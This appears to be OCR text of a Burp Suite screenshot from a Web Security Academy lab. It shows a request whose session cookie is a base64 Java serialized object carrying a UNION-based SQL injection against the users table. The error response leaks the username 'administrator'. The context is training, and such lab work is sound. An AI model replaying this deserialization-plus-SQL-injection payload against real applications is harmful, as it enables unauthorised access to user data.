 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Se
1 × +
Send Cancel < > Target: https:// .web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW
5nL1N0cmluZzt4cHQAXycgVU5JT04gU0VMRUNUIE5VTEwsIE5VTEwsIE5VTEwsIENBU1QodXNlcm5hbWUgQVMgbnVtZXJp
YyksIE5VTEwsIE5VTEwsIE5VTEwsIE5VTEwgRlJPTSB1c2Vycy0t
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0700a403cde17680f32b0e007000db.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR: invalid input syntax
for type numeric: &quot;administrator&quot;
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52